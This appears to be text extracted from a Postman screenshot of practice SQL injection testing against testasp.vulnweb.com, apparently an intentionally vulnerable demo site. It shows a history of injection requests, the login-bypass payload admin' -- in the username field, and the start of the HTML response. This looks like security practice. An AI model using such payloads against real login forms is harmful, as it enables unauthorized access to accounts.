 Home Workspaces Explore
Search Postman
Sign In Create Account
You are using the Lightweight API Client, sign in or create an account to work with collections, environments and unlock all free features in Postman.
istory
New Import
Today
POST http://testasp.vulnweb.com/Login.asp?tfUName=ad
POST http://testasp.vulnweb.com/Login.asp?tfUName=' A
POST http://testasp.vulnweb.com/Login.asp?tfUName=1&
POST http://testasp.vulnweb.com/Login.asp?tfUName=%2
POST http://testasp.vulnweb.com/Login.asp?tfUName=%2
POST http://testasp.vulnweb.com/Login.asp?tfUName=' O
POST http://testasp.vulnweb.com/Login.asp?tfUName=12
POST http://testasp.vulnweb.com/Login.asp?tfUName=' O
Create collections in Postman
Use collections to save your requests and share
them with others.
Create a Collection
POST http://testasp.vulnweb.c
HTTP http://testasp.vulnweb.com/Login.asp?tfUName=admin' --&tfUPass=123
Save
POST http://testasp.vulnweb.com/Login.asp?tfUName=admin' --&tfUPass=123
Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Cookies
Query Params
Key Value Bulk Edit
tfUName admin' --
tfUPass 123
btnLogin
Key Value
Body Cookies (1) Headers (6) Test Results
Status: 200 OK Time: 401 ms Size: 3.38 KB Save Response
Pretty Raw Preview Visualize HTML
1 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
2 <html>
3 <!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHTMLIsLocked="false" -->
4
5 <head>
6 <!-- InstanceBeginEditable name="doctitle" -->
7 <title>acuforum login</title>
8 <!-- InstanceEndEditable -->
9 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
10 <!-- InstanceBeginEditable name="head" -->
11 <!-- InstanceEndEditable -->
12 <link href="styles.css" rel="stylesheet" type="text/css">
13 </head>